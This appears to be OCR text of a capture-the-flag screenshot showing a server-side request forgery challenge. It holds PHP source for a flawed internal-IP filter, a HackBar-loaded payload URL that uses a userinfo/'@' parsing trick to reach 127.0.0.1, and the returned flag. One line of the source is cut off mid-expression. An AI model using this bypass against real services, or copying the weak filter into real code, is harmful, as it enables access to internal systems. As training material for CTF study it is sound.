 http://example....du.com/flag.php × +
example.com/?url=http://a:@127.0.0.1:80@baidu.com/flag.php
INT SQL XSS Encryption Encoding Other
Load URL http://example.com/?url=http://a:@127.0.0.1:80@baidu.com/flag.php
Split URL
Execute
Enable Post data Enable Referrer
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 ==
}
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?> string(38) "flag{ug9thaevi2JoobaiLiiLah4zae6fie4r}"